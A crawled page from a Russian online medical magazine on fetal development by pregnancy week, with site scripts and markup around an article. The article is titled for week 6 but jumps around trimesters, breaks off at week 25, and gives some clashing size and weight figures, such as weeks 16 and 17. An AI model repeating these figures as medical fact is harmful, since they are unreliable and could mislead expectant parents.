

--- FILE ---
content_type: text/html
request_url: https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html
body_size: 135941
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 неделя беременности</title>
	<meta name="description" content="6 неделя беременности – что происходит с малышом? Какие особенности развития плода на 6 неделе его внутриутробного развития? Каковы размеры и анатомические особенности ребенка в норме на этом сроке беременности?" />
	<link rel="canonical" href="https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 неделя беременности" />
	<meta property="og:description" content="6 неделя беременности – что происходит с малышом? Какие особенности развития плода на 6 неделе его внутриутробного развития? Каковы размеры и анатомические особенности ребенка в норме на этом сроке беременности?" />
	<meta property="og:url" content="https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html" />
	<meta property="og:site_name" content="broshu-kurit.ru" />
	<meta property="article:published_time" content="2021-09-25T00:00:00+00:00" />
	<meta property="og:image" content="https://www.syl.ru/misc/i/ai/202432/904268.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://broshu-kurit.ru/#website","url":"https://broshu-kurit.ru/","name":"broshu-kurit.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broshu-kurit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html#primaryimage","inLanguage":"ru-RU","url":"https://www.syl.ru/misc/i/ai/202432/904268.jpg","contentUrl":"https://www.syl.ru/misc/i/ai/202432/904268.jpg"},{"@type":"WebPage","@id":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html#webpage","url":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html","name":"6 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438","isPartOf":{"@id":"https://broshu-kurit.ru/#website"},"primaryImageOfPage":{"@id":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html#primaryimage"},"datePublished":"2021-09-25T00:00:00+00:00","dateModified":"2021-09-25T00:00:00+00:00","author":{"@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"6 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u2013 \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441 \u043c\u0430\u043b\u044b\u0448\u043e\u043c? \u041a\u0430\u043a\u0438\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043f\u043b\u043e\u0434\u0430 \u043d\u0430 6 \u043d\u0435\u0434\u0435\u043b\u0435 \u0435\u0433\u043e \u0432\u043d\u0443\u0442\u0440\u0438\u0443\u0442\u0440\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f? \u041a\u0430\u043a\u043e\u0432\u044b \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0438 \u0430\u043d\u0430\u0442\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432 \u043d\u043e\u0440\u043c\u0435 \u043d\u0430 \u044d\u0442\u043e\u043c \u0441\u0440\u043e\u043a\u0435 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438?","breadcrumb":{"@id":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html"]}]},{"@type":"BreadcrumbList","@id":"https://broshu-kurit.ru/razvitie-malysa-po-nedelam-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://broshu-kurit.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u043b\u043e\u0434\u0430 \u043d\u0430 6 \u043d\u0435\u0434\u0435\u043b\u0435 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438"}]},{"@type":"Person","@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://broshu-kurit.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://broshu-kurit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #F0A7D4; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #F0A7D4 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #F0A7D4; background-color:#F0A7D4; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#F0A7D4;}
		.posts_box .item:hover {border:3px solid #F0A7D4;}
		.posts_box .title:hover {color: #F0A7D4;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #F0A7D4; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://broshu-kurit.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о медицине</div>
															</div>
						
						<form action="https://broshu-kurit.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Развитие плода на 6 неделе беременности</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Развитие плода на 6 неделе беременности</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#___3'>Развитие эмбриона по неделям в 3 триместре</a><ul><li><a href='#___7'>Положение и развитие плода на 7 месяце</a></li><li><a href='#_8'>Плод на 8 месяце беременности</a></li><li><a href='#9'>9 месяц: как выглядит и развивается ребенок?</a></li></ul></li><li><a href='#i'>Эмбрион превращается в плод</a></li><li><a href='#i-2'>Что такое плодное яйцо</a></li><li><a href='#i-3'>Второй триместр</a><ul><li><a href='#i-4'>Четырнадцатая неделя</a></li><li><a href='#i-5'>Пятнадцатая</a></li><li><a href='#i-6'>Шестнадцатая</a></li><li><a href='#i-7'>Семнадцатая</a></li><li><a href='#i-8'>Восемнадцатая</a></li><li><a href='#i-9'>Девятнадцатая</a></li><li><a href='#i-10'>Двадцатая</a></li><li><a href='#i-11'>Двадцать первая</a></li><li><a href='#i-12'>Двадцать вторая</a></li><li><a href='#i-13'>Двадцать третья</a></li><li><a href='#i-14'>Двадцать четвертая</a></li><li><a href='#i-15'>Двадцать пятая</a></li><li><a href='#i-16'>Двадцать шестая</a></li></ul></li><li><a href='#i-17'>Третий триместр</a></li><li><a href='#i-18'>Третий триместр: рост малыша и подготовка мамы к родам</a><ul><li><a href='#_27-_30'>С 27-й по 30-ю неделю (седьмой месяц)</a></li><li><a href='#_31-_35'>С 31-й по 35-ю неделю (восьмой месяц)</a></li><li><a href='#_36-_40'>С 36-й по 40-ю неделю (девятый месяц)</a></li></ul></li><li><a href='#i-19'>Важность первого триместра беременности для развития плода</a></li><li><a href='#i-20'>Второй месяц</a></li><li><a href='#i-21'>Фото беременности по неделям</a></li><li><a href='#i-22'>Важные даты в диагностике состояния ребенка</a></li><li><a href='#i-23'>Считаем шевеления плода</a></li><li><a href='#i-24'>Малыш активно растет</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="___3">Развитие эмбриона по неделям в 3 триместре</span></h2>
<p>Завершающий этап беременности – третий триместр. Женщины очень часто тяжело его переносят из-за набранных килограммов, болях в пояснице, отеках и скопившейся усталости. Именно в этот промежуток времени по Закону Российской Федерации дается больничный лист, когда женщина может отдохнуть от работы и скопившихся обязанностей.</p>
<p>За 3 триместр эмбрион активно накапливает подкожный жир, завершается формирование всех органов и развитие самого организма младенца.</p>
<p>Рост малыша к концу 3 триместра достигает 50-55 сантиметров. Именно такими и появляются на свет новорожденные дети. Что касается веса, то здесь все индивидуально. В среднем, показатель колеблется от 3 килограммов и выше.</p>
<p>До 37 недели беременности происходит формирование костной, нервной системы, хрящей и самого скелета. После этого периода, начиная с 38 недели беременности, малыш готовиться к появлению на свет.</p>
</p>
<p>								Развитие эмбриона с момента оплодотворения in vitro и до 5-6 дня развития (реальное видео)							</p>
<h3><span id="___7">Положение и развитие плода на 7 месяце</span></h3>
<p>Кожа эмбриона становится светлой и похожей на человеческую. Ребенок все чаще открывает глаза, пытаясь изучать окружающее пространство. Его вес достигает 1 килограмма, а рост примерно 37 сантиметров.</p>
<p>Если ребенок все время развивался нормально, не имея при этом патологий и серьезных отклонений, но он может продолжить свое развитие даже вне утробы матери. Известно множество случаев, когда удавалось выносить 7-месячных новорожденных детей.</p>
<h3><span id="_8">Плод на 8 месяце беременности</span></h3>
<p>Эмбрион активно копит подкожный жир, который пригодится ему для существования во внешнем мире. Хорошо работают почки, которые выводят в околоплодные воды больше 2 стаканов мочи в день.</p>
<p>Будущие мамы уже понимают, чем занимается их ребенок. По затишью можно догадаться, что малыш спит, а по активным толчкам понять его недовольство или просто веселое состояние.</p>
<h3><span id="9">9 месяц: как выглядит и развивается ребенок?</span></h3>
<p>На 9 месяце беременности эмбрион заканчивает свое формирование. Он лишь набирает вес, приобретает больше волос на голове и теле. Совершенствует опорно-двигательную систему. Но при этом, кости на черепе остаются мягкими и эластичными. Все это необходимо для того, чтобы ребенок появился на свет и прошел без проблем по родовым путям.</p>
<h2><span id="i">Эмбрион превращается в плод</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-vygladit-embrion-v-13-nedel.html' class='title'>Развитие плода на 13 неделе беременности</a>

</div><p>На <a href='/10-nedel-beremennosti.html'>десятой неделе беременности</a> эмбрион уже называется плодом, и весит 5 граммов. На его фотографиях уже видны обособленные пальчики, шея, локти, колени веки и верхняя губа. </p>
<p>
<img alt="" src="https://www.syl.ru/misc/i/ai/202432/904268.jpg" /></p>
<p>Одиннадцатая неделя беременности характеризуется дальнейшим развитием плода. У него уже есть реснички и молочные зубки. Сформирована прямая кишка. Спинной мозг уже вырабатывает эритроциты. Кишечник готов к работе.</p>
<p>Многие мамы в этот период направляются гинекологом на плановое УЗИ. Проходя эту процедуру, женщин интересует главный вопрос: нормально ли происходит развитие плода?</p>
<p>По неделям беременности наступает двенадцатый период. В этот срок у ребенка сформированы фаланги пальцев и мочки ушей, он открывает и закрывает глаза. Кишечник уже сокращается, а печень способна выделять желчь. Кровеносная система малыша функционирует, появляются лейкоциты.</p>
<p>На двенадцатой недели оканчивается первый триместр беременности и начинается второй.</p>
<h2><span id="i-2">Что такое плодное яйцо</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/33-nedela-beremennosti.html' class='title'>Развитие плода на 33 неделе беременности</a>

</div><p>Плодное яйцо &#8212; это зародышевые оболочки и зародыш. Данный период беременности является ее первой стадией развития. А начинается все со слияния двух клеток – мужской и женской.</p>
<p>Дальше оплодотворенная яйцеклетка активно начинает делиться, вначале на две части, потом на четыре и так далее. Количество клеток, как и размер плода, растет постоянно. И вся группа клеток, которые продолжают процесс деления, осуществляет передвижение по маточной трубе к зоне своей имплантации. Данная группа клеток и является плодным яйцом.</p>
<p>Достигнув своей цели, плодное яйцо прикрепляется к одной из стенок матки женщины. Это происходит через неделю после оплодотворения. До этого времени плодное яйцо получает питательные вещества из самой яйцеклетке.</p>
<p>
Плодное яйцо 2 недели после внедрения в полость матки, осуществляет питание набухшей слизистой этого детородного органа, который уже подготовлен к процессу развития и питания плода до времени образования плаценты.<br />
	Детское место, или плацента, создается из внешней оболочки плодного яйца на 3 неделе, которое в это время уже густо покрыто ворсинками. Данными ворсинками в месте закрепления плодного яйца уничтожаются небольшой участок слизистой оболочки матки, а также сосудистые стенки. Потом они заполняют его кровью и осуществляют погружение в подготовленное местечко.<br />
	Вообще, плодное яйцо является самым первым признаком нормально текущей беременности. Его можно рассмотреть на ультразвуковом исследовании уже после двух недель задержки менструации. Обычно в данном случае видно плодное яйцо 3-4 недели. Эмбрион же становится заметен только на 5 неделе беременности. Однако если врач диагностирует отсутствие эмбриона в плодном яйце 5 недели – другими словами, пустое плодное яйцо, тогда УЗИ через пару недель повторяют вновь.<br />
	Обычно в такой ситуации случае на 6-7 неделе плод и его сердцебиение начинают визуализироваться. Когда же плодное яйцо в 7 недель по-прежнему является пустым, это свидетельствует о неразвивающейся беременности</p>
<p>
Помимо данного осложнения, на раннем сроке беременности могут появиться и другие – неправильное расположение плодного яйца, его неправильная форма, отслойки и прочие.<br />
	Именно по этой причине важно пройти ультразвуковое обследование как можно раньше, чтоб можно было изменить ситуацию, в случае, если она поддается коррекции. Поскольку в первом триместре (плодное яйцо до 10 недели) велика вероятность самопроизвольного выкидыша, отслойки и других патологий
</p>
<p>Однако достаточно о грустном.
 </p>
<p><b>Плодное яйцо на 6 неделе</b> и до этого срока беременности имеет овальную форму. И на ультразвуковом исследовании обычно производится оценивание внутреннего его диаметра – СВД плодного яйца. Так как <b>размер плодного яйца 7 недель</b> или на другом сроке беременности является величиной вариабельной, то есть погрешность в выявлении срока беременности по этому фетометрическому показателю.</p>
<p>В среднем подобная погрешность составляет 10 дней. Срок беременности обычно определяется не только по данному показателю, но также используется значения копчико-теменного размера плода и прочие показатели, которые также очень важны</p>
<h2><span id="i-3">Второй триместр</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/8-nedel-beremennosti.html' class='title'>Развитие плода на 8 неделе беременности</a>

</div><p>Следующие 3 месяца — наиболее благоприятный период для наслаждения беременностью. Опасности первого триместра позади, тяжесть третьего еще впереди. Во втором триместре плод интенсивно растет, у него развиваются и усложняются все системы, органы и ткани.</p>
<h3><span id="i-4">Четырнадцатая неделя</span></h3>
<p>У ребенка наиболее активно развиваются половые органы. У мальчиков формируется предстательная железа, у девочек яичники опускаются в малый таз. Кроме того, начинают вырабатываться гормоны, поскольку приступает к работе щитовидная железа.</p>
<p>К концу этой недели полностью сформируется небо.</p>
<h3><span id="i-5">Пятнадцатая</span></h3>
<p>Ребенок впервые сжимает кулаки в конце пятнадцатой недели. Кости и мышцы продолжают развиваться.</p>
<p>Глаза и уши по внешнему виду почти как у новорожденного. Сквозь тонкую кожу видны кровеносные сосуды.</p>
<p>
15 неделя беременности.</p>
<h3><span id="i-6">Шестнадцатая</span></h3>
<p>Мышечная и нервная системы ребенка теперь хорошо связаны между собой, чтобы координировать работу тела и конечностей. С этой недели ребенок может прищуриваться и хмуриться, его мимические мышцы хорошо развиты. Кости набирают кальций, крепнут.</p>
<p>У девочек в яичниках образуются миллионы яйцеклеток. Глаза ребенка чувствительны к свету. Он учится совершать дыхательные движения, отчего часто икает незаметно для матери. Размер ребенка достигает 10-13 см, а вес — 140 г.</p>
<h3><span id="i-7">Семнадцатая</span></h3>
<p>Главной работой ребенка становится наращивание коричневой жировой прослойки под кожей. Вместе с тем растут и постепенно становятся гуще волосы и брови. Икота продолжается.</p>
<p>Вес ребенка — около 150 г, а рост достигает 18 см.</p>
<h3><span id="i-8">Восемнадцатая</span></h3>
<p>Скелет ребенка уже достаточно прочен и продолжает укрепляться (оссификация). Кости ног и внутреннего уха оссифицируются первыми. С этой недели ребенок начинает слышать утробные звуки и вздрагивает от шумов.</p>
<p>Кроме того, теперь он может глотать и вбирает в себя амниотическую жидкость.</p>
<h3><span id="i-9">Девятнадцатая</span></h3>
<p>Тело ребенка покрывается первородной смазкой, белым жироподобным скользким веществом, для защиты кожи от повреждений. Под этой смазкой — пушок первичного волосяного покрова (лануго).</p>
<p>Почки работают достаточно хорошо, поэтому ребенок выделяет мочу в амниотическую жидкость. С этой недели он слышит голос мамы, с ним можно говорить.</p>
<p>Ребенок учится управлять мышцами, его мозг имеет миллионы нейронов. Теперь движения, такие как сосание большого пальца или повороты головой, становятся осознанными.</p>
<p>Рост ребенка — примерно 23 см, вес — до 300 г.</p>
<p>
19 неделя беременности.</p>
<h3><span id="i-10">Двадцатая</span></h3>
<p>Ребенок наращивает массу жира, его кожа утолщается и имеет теперь 3 слоя:</p>
<ul>
<li>эпидермис (внешний);</li>
<li>дерму (средний, сама кожа), составляющую 90% кожи;</li>
<li>жир (подкожный глубокий).</li>
</ul>
<p>Ногти утолщаются, количество волос на голове растет. Рост ребенка — 25 см, а вес — около 330 г.</p>
<h3><span id="i-11">Двадцать первая</span></h3>
<p>Пищеварительная система ребенка достаточно развита, чтобы усваивать сахар из амниотической жидкости, однако основная часть питательных веществ поступает через плаценту.</p>
<p>Костный мозг плода начинает вырабатывать гемоциты — клетки крови. До этого их вырабатывали печень и селезенка.</p>
<h3><span id="i-12">Двадцать вторая</span></h3>
<p>У ребенка появляются сосочки на языке, поэтому он может чувствовать вкус. В свою очередь мозг и нервные окончания сформированы достаточно для понимания осязания.</p>
<p>Ребенок весит чуть меньше 500 г при росте около 30 см.</p>
<h3><span id="i-13">Двадцать третья</span></h3>
<p>У ребенка быстро развиваются легкие: они покрываются кровеносными сосудами, альвеолярные мешочки смазываются специальной жидкостью — сурфактантом, мешающей их слипанию. Ребенок делает дыхательные движения, “вдыхая” амниотическую жидкость.</p>
<p>Кожа плода сейчас морщинистая, потому что на ней все еще мало жира. Он весит около 530 г при росте 30-31 см.</p>
<p>
<a href='/23-nedela-beremennosti.html'>23 неделя беременности</a>.</p>
<h3><span id="i-14">Двадцать четвертая</span></h3>
<p>Ребенок начинает ощущать себя в пространстве матки, потому что теперь у него развито внутреннее ухо. Его рост — примерно 33 см, вес — около 600 г.</p>
<h3><span id="i-15">Двадцать пятая</span></h3>
